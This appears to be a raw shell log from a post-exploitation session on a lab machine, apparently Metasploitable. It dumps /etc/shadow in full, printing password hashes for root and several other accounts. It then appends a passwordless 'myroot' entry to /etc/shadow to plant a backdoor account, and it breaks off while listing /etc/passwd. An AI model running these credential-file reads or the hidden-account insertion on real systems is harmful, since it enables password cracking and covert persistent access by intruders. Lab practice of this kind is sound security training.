 cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
echo "myroot::14747:0:99999:7:::" >> /etc/shadow
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
myroot::14747:0:99999:7:::
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh